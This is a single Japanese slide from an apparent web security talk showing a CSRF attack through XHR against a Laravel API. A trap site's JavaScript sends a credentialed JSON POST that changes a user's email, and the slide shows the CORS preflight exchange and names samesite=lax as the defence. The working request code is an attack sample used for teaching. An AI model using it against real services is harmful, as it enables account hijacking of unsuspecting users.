 XHRによるCSRF攻撃（Content-Type指定あり）の様子
© 2021 Hiroshi Tokumaru 102
APIサーバー
https://api.example.com
HTML
• 前述のようにLaravelのデフォルト設
定だとプリフライトリクエストは
通ってしまう
• CSRF攻撃はレスポンスを受け取らな
くてもよいのでAllow-Credentialsは
関係ない
• Content-Typeが正しいのでその後の
処理も通る
• samesite=lax で防御可能
罠サイト
https://evil.example.org
const req = new XMLHttpRequest()
req.open("POST", "https://api.example.com/mail")
req.withCredentials = true
req.setRequestHeader("Content-Type",
"application/json")
req.send('{"mail": "cracked@example.com"}');
OPTIONS /api HTTP/1.1
Origin: https://evil.example.org
Access-Control-Request-Headers: Content-Type
Access-Control-Request-Method: POST
HTTP/1.0 204 No Content
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST
Access-Control-Allow-Headers: Content-Type
 
